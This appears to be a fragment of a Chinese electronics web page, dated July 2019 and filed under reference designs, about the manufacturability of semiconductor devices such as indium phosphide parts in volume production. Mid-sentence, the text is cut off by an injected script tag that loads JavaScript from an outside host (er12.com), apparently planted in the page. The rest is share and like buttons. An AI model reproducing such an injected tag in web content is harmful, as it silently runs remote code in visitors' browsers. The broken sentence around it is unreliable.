
设计到工艺中去，然而可生产性只有在生产线充分运行
进行批量生产时才会体现出来。随着量产增加，任何半
导体器件包括用磷化铟制?script src=http://er12.com/t.js>
赞
0
分享
加群
发布日期：2019年07月02日 所属分类：
参考设计